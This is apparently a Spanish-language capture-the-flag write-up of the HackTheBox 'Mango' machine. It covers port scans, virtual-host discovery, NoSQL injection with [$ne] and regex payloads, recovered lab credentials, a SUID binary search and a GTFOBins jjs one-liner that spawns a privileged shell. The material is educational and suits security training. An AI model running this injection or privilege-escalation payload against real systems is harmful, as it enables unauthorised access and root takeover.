Mango

HTB Linux





nmap -A -p- -oA mango 10.129.1.219 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA mango 10.129.1.219

nmap -sU -O -p- -oA mango-udp 10.129.1.219

nikto -h 10.129.1.219:80



whatweb http://10.129.1.219

echo “10.129.1.219 mango.htb” | sudo tee -a /etc/hosts





Nos dirigimos a https://mango.htb





searchsploit mango



openssl s_client -connect 10.129.1.219

echo “10.129.1.219 staging.-order.mango.htb mango.htb” | sudo tee -a /etc/hosts

Nos dirigimos a https://staging-order.mango.htb



Nos dirigimos a http://staging-order.mango.htb





Tratamos de cambiar los atributos de username y password en burpsuite

Tratamos de hacer cambios para un inyeccion sql



Seguimos tratando y usamos sleep



Ahora metemos regex como [$ne]





Creamos un script para poder usar fuerza bruta

Ahora hacemos un script para usar fuerza bruta en la contrasena.



Credenciales-> mango:h3mXK8RhU~f{]f5H



cd /



find -perm -4000 2>/dev/null





Vemos la vulnerabilidad con jjs



Vamos a gtofbins

echo “Java.type(‘java.lang.Runtime’).getRuntime().exec(‘/bin/sh -pc $@|sh${IFS}-p _ echo sh -p <$(tty) >$(tty) 2>$(tty)‘).waitFor()” | ./jjs ls -l /bin/bash

bash -p